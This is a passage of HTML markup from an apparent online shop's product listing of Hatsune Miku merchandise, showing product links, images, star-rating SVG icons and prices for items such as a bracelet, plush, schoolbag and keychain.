  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$108.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="47">
    <a href="https://mikuplushies.com/product/hatsune-miku-kawaii-hand-woven-bracelet" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/126/conversions/Anime-Hatsune-Miku-Kawaii-Bracelet-Hand-woven-Theme-Bracelet-Peripheral-Couple-Accessories-Holiday-Gifts-Cosplay-Hatsune-small.jpg?w=250&amp;h=250"
                alt="Hatsune Miku Kawaii Hand-woven Bracelet"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/hatsune-miku-kawaii-hand-woven-bracelet" class="capitalize hover:underline leading-3">Hatsune Miku Kawaii Hand-woven Bracelet</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$10.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="44">
    <a href="https://mikuplushies.com/product/42cm-white-green-onion-hatsune-miku-plush" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/104/conversions/42cm-Hatsune-Miku-Cosplay-Chinese-Green-Onion-Shallot-Scallion-Short-Plush-Stuffed-Toys-Dance-Props-Animation-small.jpg?w=250&amp;h=250"
                alt="42cm White Green Onion Hatsune Miku Plush"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/42cm-white-green-onion-hatsune-miku-plush" class="capitalize hover:underline leading-3">42cm White Green Onion Hatsune Miku Plush</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$20.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://mikuplushies.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="86">
    <a href="https://mikuplushies.com/product/miku-anime-students-schoolbags-with-badge" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/315/conversions/Anime-Miku-Backpack-Students-Schoolbags-With-Badge-Shoulder-Bag-Laptop-Travel-Hiking-Camping-Rucksack-Fashion-Boy-small.jpg?w=250&amp;h=250"
                alt="Miku Anime Students Schoolbags With Badge"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/miku-anime-students-schoolbags-with-badge" class="capitalize hover:underline leading-3">Miku Anime Students Schoolbags With Badge</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$51.99</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="8">
    <a href="https://mikuplushies.com/product/hatsune-miku-sakura-miku-sitting-doll-keychain" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/mikuplushies.com/media/23/conversions/H02c444f4b9b249108065b12d8870cf7fZ-small.jpg?w=250&amp;h=250"
                alt="Hatsune Miku Sakura Miku Sitting Doll Keychain"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://mikuplushies.com/product/hatsune-miku-sakura-miku-sitting-doll-keychain" class="capitalize hover:underline leading-3">Hatsune Miku Sakura Miku Sitting Doll Keychain</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
